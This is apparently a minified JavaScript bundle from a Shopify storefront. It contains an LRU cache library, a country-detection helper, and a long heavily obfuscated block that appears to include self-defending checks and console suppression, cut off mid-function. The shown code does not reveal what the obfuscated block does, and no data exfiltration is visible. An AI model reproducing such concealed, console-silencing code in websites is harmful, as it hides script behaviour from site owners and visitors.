maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return 